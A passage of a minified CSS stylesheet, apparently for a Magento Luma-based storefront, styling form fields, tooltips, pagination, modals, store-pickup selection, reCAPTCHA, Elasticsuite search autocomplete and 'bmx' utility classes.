.addafter::-webkit-input-placeholder,.fieldset>.fields>.field .addon .addafter::-webkit-input-placeholder{color:#575757}.fieldset>.field .addon .addbefore:-ms-input-placeholder,.fieldset>.fields>.field .addon .addbefore:-ms-input-placeholder,.fieldset>.field .addon .addafter:-ms-input-placeholder,.fieldset>.fields>.field .addon .addafter:-ms-input-placeholder{color:#575757}.fieldset>.field .addon .addbefore,.fieldset>.fields>.field .addon .addbefore{float:left;-ms-flex-order:1;-webkit-order:1;order:1}.fieldset>.field .additional,.fieldset>.fields>.field .additional{margin-top:10px}.fieldset>.field.required>.label:after,.fieldset>.fields>.field.required>.label:after,.fieldset>.field._required>.label:after,.fieldset>.fields>.field._required>.label:after{content:'*';color:#e02b27;font-size:1.2rem;margin:0 0 0 5px}.fieldset>.field .note,.fieldset>.fields>.field .note{font-size:1.2rem;margin:3px 0 0;padding:0;display:inline-block;text-decoration:none}.fieldset>.field .note:before,.fieldset>.fields>.field .note:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:24px;line-height:12px;font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.fieldset>.field.no-label>.label,.fieldset>.fields>.field.no-label>.label{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.fieldset>.field.choice .label,.fieldset>.fields>.field.choice .label{display:inline;font-weight:normal;margin:0}.column:not(.main) .fieldset>.field .label,.column:not(.main) .fieldset>.fields>.field .label{font-weight:normal}.fieldset>.field .field.choice,.fieldset>.fields>.field .field.choice{margin-bottom:10px}.fieldset>.field .field.choice:last-child,.fieldset>.fields>.field .field.choice:last-child{margin-bottom:0}.legend+.fieldset,.legend+div{clear:both}.legend>span{margin-right:5px}fieldset.field{border:0;padding:0}.field.date .time-picker{display:inline-block;margin-top:10px;white-space:nowrap}.field .message.warning{margin-top:10px}select{-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;appearance:none;background:#fff url('../images/select-bg.svg') no-repeat 100% 45%;background-size:30px 60px;border:1px solid #ccc;height:32px;padding-right:25px;text-indent:.01em;text-overflow:''}select::-ms-expand{display:none}.lt-ie10 select{background-image:none;padding-right:4px}.field-error,div.mage-error[generated]{margin-top:7px}.field-error{color:#e02b27;font-size:1.2rem}.field .tooltip{position:relative}.field .tooltip .tooltip-content{background:#fff;max-width:360px;min-width:210px;padding:12px 16px;z-index:100;display:none;position:absolute;text-align:left;color:#333;line-height:1.4;border:1px solid #bbb;margin-left:5px;left:100%;top:0}.field .tooltip .tooltip-content:after,.field .tooltip .tooltip-content:before{border:solid transparent;content:'';height:0;position:absolute;width:0}.field .tooltip .tooltip-content:after{border-width:5px;border-color:transparent}.field .tooltip .tooltip-content:before{border-width:6px;border-color:transparent}.field .tooltip .tooltip-content:after,.field .tooltip .tooltip-content:before{right:100%}.field .tooltip .tooltip-content:after{border-right-color:#fff;margin-top:-5px;top:15px}.field .tooltip .tooltip-content:before{border-right-color:#bbb;margin-top:-6px;top:15px}.field .tooltip .tooltip-toggle{cursor:help}.field .tooltip .tooltip-toggle:hover+.tooltip-content,.field .tooltip .tooltip-toggle:focus+.tooltip-content,.field .tooltip:hover .tooltip-content{display:block}.field .tooltip .tooltip-content{min-width:200px;white-space:normal}input:focus~.tooltip .tooltip-content,select:focus~.tooltip .tooltip-content{display:block}._has-datepicker~.ui-datepicker-trigger{background-image:none;background:none;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-shadow:none;font-weight:400;display:block;text-decoration:none;display:inline-block;margin-top:-4px;vertical-align:middle}._has-datepicker~.ui-datepicker-trigger:focus,._has-datepicker~.ui-datepicker-trigger:active{background:none;border:none}._has-datepicker~.ui-datepicker-trigger:hover{background:none;border:none}._has-datepicker~.ui-datepicker-trigger.disabled,._has-datepicker~.ui-datepicker-trigger[disabled],fieldset[disabled] ._has-datepicker~.ui-datepicker-trigger{pointer-events:none;opacity:.5}._has-datepicker~.ui-datepicker-trigger>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}._has-datepicker~.ui-datepicker-trigger:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:23px;line-height:23px;color:#7d7d7d;content:'\e612';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}._has-datepicker~.ui-datepicker-trigger:focus{box-shadow:none;outline:0}.sidebar .fieldset{margin:0}.sidebar .fieldset>.field:not(.choice):not(:last-child),.sidebar .fieldset .fields>.field:not(:last-child){margin:0 0 20px}.sidebar .fieldset>.field:not(.choice) .label,.sidebar .fieldset .fields>.field .label{margin:0 0 4px;padding:0 0 5px;text-align:left;width:100%}.sidebar .fieldset>.field:not(.choice) .control,.sidebar .fieldset .fields>.field .control{width:100%}@font-face{font-family:'luma-icons';src:url('../fonts/Luma-Icons.woff2') format('woff2'),url('../fonts/Luma-Icons.woff') format('woff');font-weight:normal;font-style:normal;font-display:block}button,a.action.primary,.cart.table-wrapper .actions-toolbar>.action,.action-gift{border-radius:3px}button:not(.primary),.cart.table-wrapper .actions-toolbar>.action:not(.primary),.action-gift:not(.primary){box-shadow:inset 0 1px 0 0 #fff,inset 0 -1px 0 0 rgba(204,204,204,0.3)}button:not(.primary):active,.cart.table-wrapper .actions-toolbar>.action:not(.primary):active,.action-gift:not(.primary):active{box-shadow:inset 0 1px 0 0 rgba(204,204,204,0.8),inset 0 -1px 0 0 rgba(204,204,204,0.3)}body:not(._keyfocus) button:focus,body:not(._keyfocus) .cart.table-wrapper .actions-toolbar>.action:focus,body:not(._keyfocus) .action-gift:focus{box-shadow:none}a.action.primary{display:inline-block;text-decoration:none}a.action.primary:hover,a.action.primary:active,a.action.primary:focus{text-decoration:none}.action.primary{background-image:none;background:#1979c3;border:1px solid #1979c3;color:#fff;cursor:pointer;display:inline-block;font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;font-weight:600;padding:7px 15px;font-size:1.4rem;box-sizing:border-box;vertical-align:middle}.action.primary:focus,.action.primary:active{background:#006bb4;border:1px solid #006bb4;color:#fff}.action.primary:hover{background:#006bb4;border:1px solid #006bb4;color:#fff}.action.primary.disabled,.action.primary[disabled],fieldset[disabled] .action.primary{opacity:.5;cursor:default;pointer-events:none}.product.data.items{margin:0;padding:0;border-bottom:1px solid #ccc;margin-bottom:20px;margin-left:-15px;margin-right:-15px}.product.data.items>.item.title{box-sizing:border-box;float:none;width:100%}.product.data.items>.item.title>.switch{display:block}.product.data.items>.item.content{box-sizing:border-box;display:block;float:none;margin:0}.product.data.items>.item.content:before,.product.data.items>.item.content:after{content:'';display:table}.product.data.items>.item.content:after{clear:both}.product.data.items>.item.content.active{display:block}.product.data.items>.item.title{margin:0}.product.data.items>.item.title>.switch{border-top:1px solid #ccc;height:40px;padding:1px 10px 1px 10px;font-weight:600;line-height:40px;font-size:1.4rem;color:#333;text-decoration:none}.product.data.items>.item.title>.switch:visited{color:#6d6d6d;text-decoration:none}.product.data.items>.item.title>.switch:hover{color:#333;text-decoration:none}.product.data.items>.item.title>.switch:active{color:#333;text-decoration:none}.product.data.items>.item.title:not(.disabled)>.switch:active,.product.data.items>.item.title.active>.switch,.product.data.items>.item.title.active>.switch:focus,.product.data.items>.item.title.active>.switch:hover{color:#333;text-decoration:none;padding-bottom:1px}.product.data.items>.item.content{background:#fff;margin:0;padding:10px 10px 30px}.product.data.items .item.title a{position:relative;text-decoration:none}.product.data.items .item.title a:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:14px;line-height:inherit;color:inherit;content:'\e622';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.product.data.items .item.title a:after{position:absolute;right:10px;top:1px}.product.data.items .item.title.active a:after{content:'\e621'}.product.data.items .value p:last-child{margin-bottom:0}.product.data.items .table-wrapper{margin:0}.pages>.label{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.pages .items{font-size:0;letter-spacing:-1px;line-height:0;white-space:nowrap;margin:0;padding:0;list-style:none none;display:inline-block;font-weight:400}.pages .item{font-size:1.2rem;line-height:3rem;letter-spacing:normal;margin:0 8px 0 0;display:inline-block}.pages .item .label{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.pages a.page{color:#006bb4;display:inline-block;padding:0 5px;text-decoration:none}.pages a.page:visited{color:#006bb4}.pages a.page:hover{color:#006bb4;text-decoration:none}.pages a.page:active{color:#ff5501}.pages strong.page{background:#e5e5e5;font-size:1.2rem;line-height:3rem;letter-spacing:normal;color:#333;display:inline-block;font-weight:700;padding:0 5px}.pages .action{border:1px solid #ccc;color:#7d7d7d;display:inline-block;padding:0;text-decoration:none}.pages .action:visited{color:#7d7d7d}.pages .action:hover{color:#7d7d7d;text-decoration:none}.pages .action:active{color:#7d7d7d}.pages .action.next{display:inline-block;text-decoration:none}.pages .action.next:visited:before{color:#7d7d7d}.pages .action.next:active:before{color:#7d7d7d}.pages .action.next>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.pages .action.next:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:16px;line-height:inherit;color:#7d7d7d;content:'\e608';font-family:'luma-icons';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.pages .action.next:hover:before{color:#7d7d7d}.pages .action.next:active:before{color:#7d7d7d}.pages .action.previous{display:inline-block;text-decoration:none}.pages .action.previous:visited:before{color:#7d7d7d}.pages .action.previous:active:before{color:#7d7d7d}.pages .action.previous>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.pages .action.previous:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:16px;line-height:inherit;color:#7d7d7d;content:'\e617';font-family:'luma-icons';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.pages .action.previous:hover:before{color:#7d7d7d}.pages .action.previous:active:before{color:#7d7d7d}.pages .action{box-shadow:inset 0 1px 0 0 #fff,inset 0 -1px 0 0 rgba(204,204,204,0.3);border-radius:3px;padding:0 8px}.pages .action.previous{margin-right:8px}.pages .action.next{margin-left:8px}.actions-toolbar>.primary,.actions-toolbar>.secondary{text-align:center;margin-bottom:10px}.actions-toolbar>.primary .action,.actions-toolbar>.secondary .action{margin-bottom:10px}.actions-toolbar>.primary .action:last-child,.actions-toolbar>.secondary .action:last-child{margin-bottom:0}.actions-toolbar>.primary:last-child,.actions-toolbar>.secondary:last-child{margin-bottom:0}.breadcrumbs{margin:0 0 15px}.breadcrumbs .items{font-size:1.2rem;color:#707070;margin:0;padding:0;list-style:none none}.breadcrumbs .items>li{display:inline-block;vertical-align:top}.breadcrumbs .item{margin:0}.breadcrumbs a{color:#006bb4;text-decoration:none}.breadcrumbs a:visited{color:#006bb4;text-decoration:none}.breadcrumbs a:hover{color:#006bb4;text-decoration:underline}.breadcrumbs a:active{color:#006bb4;text-decoration:none}.breadcrumbs strong{font-weight:400}.breadcrumbs .item:not(:last-child){display:inline-block;text-decoration:none}.breadcrumbs .item:not(:last-child):after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:10px;line-height:18px;content:'\e608';font-family:'luma-icons';margin:0 10px;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.ui-dialog.popup .action.close{position:absolute;height:40px;right:0;top:0;width:40px;z-index:1001;display:inline-block;background-image:none;background:none;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400}.ui-dialog.popup .action.close>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.ui-dialog.popup .action.close:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:16px;line-height:16px;color:#8c8c8c;content:'\e616';font-family:'luma-icons';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.ui-dialog.popup .action.close:hover:before{color:#737373}.ui-dialog.popup .action.close:active:before{color:#737373}.ui-dialog.popup .action.close:focus,.ui-dialog.popup .action.close:active{background:none;border:none}.ui-dialog.popup .action.close:hover{background:none;border:none}.ui-dialog.popup .action.close.disabled,.ui-dialog.popup .action.close[disabled],fieldset[disabled] .ui-dialog.popup .action.close{pointer-events:none;opacity:.5}.popup .actions-toolbar .action.cancel{font-weight:400}.popup-pointer{margin-left:-14px;position:absolute;top:-14px}.popup-pointer:before,.popup-pointer:after{content:'';position:absolute;display:block;width:0;height:0;border-bottom-style:solid}.popup-pointer:before{left:2px;top:2px;border:solid 6px;border-color:transparent transparent #fff transparent;z-index:99}.popup-pointer:after{left:1px;top:0px;border:solid 7px;border-color:transparent transparent #aeaeae transparent;z-index:98}.price-tier_price .price-excluding-tax,.price-tier_price .price-including-tax{display:inline}.price-including-tax,.price-excluding-tax{display:block;font-size:1.8rem;line-height:1}.price-including-tax .price,.price-excluding-tax .price{font-weight:700}.price-including-tax+.price-excluding-tax,.weee[data-label]{display:block;font-size:1.8rem}.price-including-tax+.price-excluding-tax:before,.weee[data-label]:before{content:attr(data-label) ': ';font-size:1.1rem}.price-including-tax+.price-excluding-tax .price,.weee[data-label] .price{font-size:1.1rem}body._has-modal{height:100%;overflow:hidden;width:100%}.modals-overlay{z-index:899}.modal-slide,.modal-popup{bottom:0;left:0;min-width:0;position:fixed;right:0;top:0;visibility:hidden;opacity:0;-webkit-transition:visibility 0s .3s,opacity .3s ease;transition:visibility 0s .3s,opacity .3s ease}.modal-slide._show,.modal-popup._show{visibility:visible;opacity:1;-webkit-transition:opacity .3s ease;transition:opacity .3s ease}.modal-slide._show .modal-inner-wrap,.modal-popup._show .modal-inner-wrap{-webkit-transform:translate(0, 0);transform:translate(0, 0)}.modal-slide .modal-inner-wrap,.modal-popup .modal-inner-wrap{background-color:#fff;box-shadow:0 0 12px 2px rgba(0,0,0,0.35);opacity:1;pointer-events:auto}.modal-slide{left:44px;z-index:900}.modal-slide._show .modal-inner-wrap{-webkit-transform:translateX(0);transform:translateX(0)}.modal-slide .modal-inner-wrap{height:100%;overflow-y:auto;position:static;-webkit-transform:translateX(100%);transform:translateX(100%);-webkit-transition:-webkit-transform .3s ease-in-out;transition:transform .3s ease-in-out;width:auto}.modal-slide._inner-scroll .modal-inner-wrap{overflow-y:visible;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.modal-slide._inner-scroll .modal-header,.modal-slide._inner-scroll .modal-footer{-webkit-flex-grow:0;flex-grow:0;-webkit-flex-shrink:0;flex-shrink:0}.modal-slide._inner-scroll .modal-content{overflow-y:auto}.modal-slide._inner-scroll .modal-footer{margin-top:auto}.modal-slide .modal-header,.modal-slide .modal-content,.modal-slide .modal-footer{padding:0 2.6rem 2.6rem}.modal-slide .modal-header{padding-bottom:2.1rem;padding-top:2.1rem}.modal-popup{z-index:900;left:0;overflow-y:auto}.modal-popup.confirm .modal-inner-wrap{max-width:50rem}.modal-popup._show .modal-inner-wrap{-webkit-transform:translateY(0);transform:translateY(0)}.modal-popup .modal-inner-wrap{margin:5rem auto;width:75%;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;box-sizing:border-box;height:auto;left:0;position:absolute;right:0;-webkit-transform:translateY(-200%);transform:translateY(-200%);-webkit-transition:-webkit-transform .2s ease;transition:transform .2s ease}.modal-popup._inner-scroll{overflow-y:visible}.ie11 .modal-popup._inner-scroll{overflow-y:auto}.modal-popup._inner-scroll .modal-inner-wrap{max-height:90%}.ie11 .modal-popup._inner-scroll .modal-inner-wrap{max-height:none}.modal-popup._inner-scroll .modal-content{overflow-y:auto}.modal-popup .modal-header,.modal-popup .modal-content,.modal-popup .modal-footer{padding-left:3rem;padding-right:3rem}.modal-popup .modal-header,.modal-popup .modal-footer{-webkit-flex-grow:0;flex-grow:0;-webkit-flex-shrink:0;flex-shrink:0}.modal-popup .modal-header{padding-bottom:1.2rem;padding-top:3rem}.modal-popup .modal-footer{margin-top:auto;padding-bottom:3rem;padding-top:3rem}.modal-popup .modal-footer-actions{text-align:right}.modal-custom .action-close,.modal-popup .action-close,.modal-slide .action-close{background-image:none;background:none;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-shadow:none;font-weight:400;display:inline-block;text-decoration:none;position:absolute;right:0;top:0}.modal-custom .action-close:focus,.modal-popup .action-close:focus,.modal-slide .action-close:focus,.modal-custom .action-close:active,.modal-popup .action-close:active,.modal-slide .action-close:active{background:none;border:none}.modal-custom .action-close:hover,.modal-popup .action-close:hover,.modal-slide .action-close:hover{background:none;border:none}.modal-custom .action-close.disabled,.modal-popup .action-close.disabled,.modal-slide .action-close.disabled,.modal-custom .action-close[disabled],.modal-popup .action-close[disabled],.modal-slide .action-close[disabled],fieldset[disabled] .modal-custom .action-close,fieldset[disabled] .modal-popup .action-close,fieldset[disabled] .modal-slide .action-close{pointer-events:none;opacity:.5}.modal-custom .action-close>span,.modal-popup .action-close>span,.modal-slide .action-close>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.modal-custom .action-close:before,.modal-popup .action-close:before,.modal-slide .action-close:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:14px;line-height:14px;color:#757575;content:'\e616';font-family:'luma-icons';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.modal-custom .action-close:hover:before,.modal-popup .action-close:hover:before,.modal-slide .action-close:hover:before{color:inherit}.modal-custom .action-close:active:before,.modal-popup .action-close:active:before,.modal-slide .action-close:active:before{color:inherit}.modal-custom .action-close:hover:before,.modal-popup .action-close:hover:before,.modal-slide .action-close:hover:before{color:#1a1a1a}.modal-custom .action-close{margin:25px}.modal-popup .modal-title{border-bottom:1px solid #c1c1c1;font-weight:300;padding-bottom:10px;font-size:26px;margin-bottom:0;min-height:1em;word-wrap:break-word}.modal-popup .action-close{padding:20px}.modal-slide .action-close{padding:2.1rem 3rem}.modal-slide .page-main-actions{margin-bottom:-12.9rem;margin-top:2.1rem}.modals-overlay{background-color:rgba(51,51,51,0.55);bottom:0;left:0;position:fixed;right:0;top:0}body._has-modal-custom .modal-custom-overlay{height:100vh;left:0;position:fixed;top:0;width:100vw;z-index:899}.modals-wrapper .modal-popup .modal-inner-wrap{display:flex;justify-content:space-between;flex-direction:column;align-items:center;margin-top:30vh}.modals-wrapper .modal-popup .modal-inner-wrap .modal-header{display:block;border:none;position:unset;padding-top:40px}.modals-wrapper .modal-popup .modal-inner-wrap .modal-content{width:80%;border:none;position:unset;margin:auto;padding:unset;margin-bottom:20px}.modals-wrapper .modal-popup .modal-inner-wrap .modal-footer{padding:unset;border:none;margin:15px auto;display:flex;flex-direction:row-reverse}.modals-wrapper .modal-popup .modal-inner-wrap .modal-footer button,.modals-wrapper .modal-popup .modal-inner-wrap .modal-footer .cart.table-wrapper .actions-toolbar>.action,.modals-wrapper .modal-popup .modal-inner-wrap .modal-footer .action-gift{box-shadow:none;display:inline-block;background-color:#2f7aea;border-radius:3px;cursor:pointer;transition:all .3s ease-in-out;text-align:center;border:none}.modals-wrapper .modal-popup .modal-inner-wrap .modal-footer button:hover,.modals-wrapper .modal-popup .modal-inner-wrap .modal-footer .cart.table-wrapper .actions-toolbar>.action:hover,.modals-wrapper .modal-popup .modal-inner-wrap .modal-footer .action-gift:hover{background-color:#00377b}.modals-wrapper .modal-popup .modal-inner-wrap .modal-footer span{padding:5px 10px;color:#fff;font-size:13px !important;text-decoration:none;font-weight:normal;font-family:'Roboto',sans-serif}.modals-wrapper .modal-popup .modal-inner-wrap .modal-footer .action-primary{margin-right:10px !important}.product-info-stock-sku .configurable-variation-qty{display:none}#store-pickup.selected-shipping~#store-selector{display:none}#store-pickup.selected-store-pickup~#shipping,#store-pickup.selected-store-pickup~#opc-shipping_method{visibility:hidden;height:0;overflow:hidden}#delivery-method-selector{display:-webkit-flex;display:-ms-flexbox;display:flex}#delivery-method-selector .action{line-height:2.2rem;padding:14px 17px;font-size:1.8rem}#delivery-method-selector .action.selected{background:#fff}#delivery-method-selector .action-select-shipping{border-bottom-right-radius:0;border-top-right-radius:0}#delivery-method-selector .action-select-store-pickup{border-bottom-left-radius:0;border-left:0;border-top-left-radius:0}#store-selector .form-login{border-bottom:0;margin-bottom:0;padding-bottom:0}#store-selector .form-continue{margin:20px 0 0}.location-details .location-name{font-size:18px;font-weight:700}.store-selector-popup .modal-title{border-bottom:0}.store-selector-popup .modal-header{padding-bottom:0}#opc-store-selector-popup{display:none}#opc-store-selector-popup .block-search{float:none;width:100%;margin:0 0 20px;padding:0 0 10px;border-bottom:1px solid #c1c1c1}.modal-content #opc-store-selector-popup{display:block}.store-selector-popup-table thead th{display:none}.store-selector-popup-table tbody .location .location-name{font-size:18px}.store-selector-popup-table tbody .location+.location{border-top:1px solid #ccc}.store-selector-popup-table tbody .col-location-details{padding-left:0}.store-selector-popup-table tbody .col-location-details p:last-child{margin-bottom:0}.store-selector-popup-table tbody .col-location-actions{padding-right:0;vertical-align:middle}.store-selector-popup-table tbody .col-location-actions .action{float:right}.store-selector-popup-empty-query,.store-selector-popup-no-locations{margin:0 0 20px}.lac-notification-sticky{position:relative;z-index:999}.lac-notification-sticky .lac-notification{background-color:#373330;color:#fff;font-size:16px}.lac-notification-sticky .lac-notification .lac-notification-icon{float:left;margin:10px 25px 10px 10px}.lac-notification-sticky .lac-notification .lac-notification-icon .logo-img{display:block}.lac-notification-sticky .lac-notification .lac-notification-text{float:left;padding:15px 0}.lac-notification-sticky .lac-notification .lac-notification-links{float:right;padding:15px 0}.lac-notification-sticky .lac-notification .lac-notification-links a{color:#fff;font-size:14px}.lac-notification-sticky .lac-notification .lac-notification-links .lac-notification-close-link:after{background:url('../Magento_LoginAsCustomerFrontendUi/images/close.svg');content:' ';display:inline-block;height:12px;margin-left:5px;vertical-align:middle;width:12px}.form-discount .g-recaptcha{margin-top:50px !important}.login-container .g-recaptcha,.form-login .g-recaptcha,.form-edit-account .g-recaptcha{margin-bottom:10px !important}.required-captcha.checkbox{position:absolute;display:block;visibility:visible;overflow:hidden;opacity:0;width:1px;height:1px}.block.newsletter .field-recaptcha .field .control:before{content:none}.review-form .field-recaptcha{margin-bottom:10px}.form.send.friend .g-recaptcha{margin-top:40px}.search-autocomplete{position:absolute;z-index:3;overflow:hidden;margin-top:-15px}.search-autocomplete dl{margin:0;padding:0;list-style:none none}.search-autocomplete dl dt{border-top:1px solid #e5e5e5;cursor:default;margin:0;padding:5px 40px 5px 10px;position:relative;text-align:left;white-space:normal}.search-autocomplete dl dt:not(:empty){background:#fff;border:1px solid #c2c2c2;border-top:0;border-bottom:0}.search-autocomplete dl dt:first-child{border-top:none}.search-autocomplete dl dt:hover,.search-autocomplete dl dt.selected{background:#e8e8e8}.search-autocomplete dl dd{border-top:1px solid #e5e5e5;cursor:pointer;margin:0;padding:5px 10px;position:relative;text-align:left;white-space:normal}.search-autocomplete dl dd:not(:empty){background:#fff;border:1px solid #c2c2c2;border-top:0}.search-autocomplete dl dd:first-child{border-top:none}.search-autocomplete dl dd:hover,.search-autocomplete dl dd.selected{background:#e8e8e8}.search-autocomplete dl dd .amount{color:#999;position:absolute;right:7px;top:5px}.search-autocomplete dl dd .clear{clear:both}.smile-es-range-slider [data-role=from-label]{display:block;float:left;padding:0 0 5px}.smile-es-range-slider [data-role=to-label]{display:block;float:right;padding:0 0 5px}.smile-es-range-slider [data-role=message-box]{font-size:12px;flex:1;padding:6px 0 0}.smile-es-range-slider [data-role=message-box].empty{color:#e02b27;font-size:1.2rem;padding:0}.smile-es-range-slider .actions-toolbar{display:flex;margin:15px 0}.smile-es-range-slider .ui-slider{margin:5px;clear:both}.smile-es-range-slider .ui-slider-handle{background:#ff5501;padding:0;margin:-3px 0 0 -7px;border-radius:15px;width:15px;height:15px}.filter .filter-content .item{margin:10px 0 0 10px}.filter .block-subtitle{border-bottom:none;font-weight:700}.filter .field.search input[type="text"]{font-size:12px}.filter .actions{text-align:right;margin:10px 0 0}.filter .actions div.secondary{display:inline-block}.filter .actions div.secondary a{color:#006bb4;text-decoration:underline;cursor:pointer}.filter .actions div.secondary a:hover{background:transparent}.filter .actions div.secondary a.show-more span:after{content:" +"}.filter .actions div.secondary a.show-less span:after{content:"-"}.filter .filter-options dt.filter-options-title[aria-expanded="true"]:after{content:'\e621'}.filter .no-results-message p{margin:9px 10px 0;background-color:#FFEEEE;padding:5px;color:#AA0000}.smile-elasticsuite-autocomplete-result .product-image-box{float:left;padding:0 5px;width:55px}.smile-elasticsuite-autocomplete-result .product-shop{float:left;margin:0 10px 0 0;padding:0;white-space:normal;width:60%}.smile-elasticsuite-autocomplete-result .product-item .price-box{margin:5px 0}.smile-elasticsuite-autocomplete-result .category-mini-crumb{font-style:italic;display:block;margin-bottom:2px;font-size:12px;color:#929292}.smile-elasticsuite-autocomplete-result .product-attribute-label{text-transform:uppercase;vertical-align:super;font-size:10px;color:#777}.smile-elasticsuite-autocomplete-result .price-box span.old-price{display:block}:root{--bmx-primary:#fb3003;--bmx-border:#ebebeb;--bmx-link:#203656;--bmx-link-hover:#4e678a;--bmx-subdued:#8f9bad;--bmx-gradient:linear-gradient(to right, #fb3003 0%, #ffa387 100%)}.bmx\:absolute{position:absolute}.bmx\:relative{position:relative}.bmx\:fixed{position:fixed}.bmx\:rounded{border-radius:4px}.bmx\:rounded-full{border-radius:999999px}.bmx\:shadow{box-shadow:0 0 #000 0,0 0 #000 0,0 1px 3px 0 #000 1a,0 1px 2px -1px #000 1a}.bmx\:w-full{width:100%}.bmx\:border{border:1px solid #ebebeb}.bmx\:opacity-60{opacity:0.6}.bmx\:overflow-hidden{overflow:hidden}.bmx\:grid{display:grid}.bmx\:flex{display:flex}.bmx\:hidden{display:none}.bmx\:flex-wrap{flex-wrap:wrap}.bmx\:flex-shrink-0{flex-shrink:0}.bmx\:flex-direction-column{flex-direction:column}.bmx\:justify-end{justify-content:flex-end}.bmx\:justify-center{justify-content:center}.bmx\:justify-between{justify-content:space-between}.bmx\:block{display:block}.bmx\:items-center{align-items:center}.bmx\:grid-cols-2{grid-template-columns:repeat(2, minmax(0, 1fr))}.bmx\:grid-cols-3{grid-template-columns:repeat(3, minmax(0, 1fr))}.bmx\:grid-cols-4{grid-template-columns:repeat(4, minmax(0, 1fr))}.bmx\:col-span-2{grid-column:span 2}.bmx\:gap-2{gap:8px}.bmx\:gap-4{gap:16px}.bmx\:gap-6{gap:24px}.bmx\:gap-x-6{column-gap:24px}.bmx\:text-base{font-size:15px;line-height:22px}.bmx\:text-xl{font-size:20px;line-height:28px}.bmx\:text-2xl{font-size:24px;line-height:32px}.bmx\:text-white{color:white !important}.bmx\:text-sm{font-size:14px;line-height:20px}.bmx\:text-subdued{color:var(--bmx-subdued) !important}.bmx\:text-center{text-align:center}.bmx\:font-bold{font-weight:700}.bmx\:m-0{margin:0}.bmx\:mr-2{margin-right:4px}.bmx\:mt-4{margin-top:16px !important}.bmx\:mb-2{margin-bottom:8px !important}.bmx\:mb-4{margin-bottom:16px !important}.bmx\:mb-6{margin-bottom:24px !important}.bmx\:mb-8{margin-bottom:32px !important}.bmx\:mb-12{margin-bottom:48px !important}.bmx\:my-2{margin-top:8px !important;margin-bottom:8px !important}.bmx\:my-3{margin-top:12px !important;margin-bottom:12px !important}.bmx\:mx-auto{margin-left:auto;margin-right:auto}.bmx\:p-8{padding:32px}.bmx\:p-12{padding:48px}.bmx\:py-2{padding-top:8px;padding-bottom:8px}.bmx\:px-4{padding-left:16px;padding-right:16px}.bmx\:top-0{top:0}.bmx\:left-0{left:0}.bmx\:h-1{height:4px}.bmx\:bg-primary{background-color:var(--bmx-primary)}.bmx\:card{border-radius:4px;padding:24px;border:1px solid var(--bmx-border);background:#ffffff}.bmx\:card-title{margin-top:0;margin-bottom:24px;display:flex;flex-direction:column;font-size:20px;line-height:28px;font-weight:700;color:#374151}.bmx\:card-title:after{margin-top:8px;content:"";display:block;width:26px;height:6px;background-image:url("data:image/svg+xml,%3Csvg width='26' height='6' viewBox='0 0 26 6' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cg clip-path='url(%23clip0_3_15)'%3E%3Crect width='26' height='6' fill='white'/%3E%3Ccircle cx='3' cy='3' r='3' fill='%23FB3003'/%3E%3Ccircle cx='13' cy='3' r='3' fill='%23FD876D'/%3E%3Ccircle cx='23' cy='3' r='3' fill='%23FED4CA'/%3E%3C/g%3E%3Cdefs%3E%3CclipPath id='clip0_3_15'%3E%3Crect width='26' height='6' fill='white'/%3E%3C/clipPath%3E%3C/defs%3E%3C/svg%3E%0A")}.bmx\:category-badge{background:var(--bmx-gradient);color:#ffffff !important;font-size:13px;line-height:1;border-radius:25px;display:inline-block;padding:6px 11px;background-size:200% auto}.bmx\:list-inline{display:flex;flex-wrap:wrap;align-items:center;gap:11px;list-style:none;padding:0;margin:0}.bmx\:list-inline li{display:flex;align-items:center;padding:0;margin:0}.bmx\:list-inline 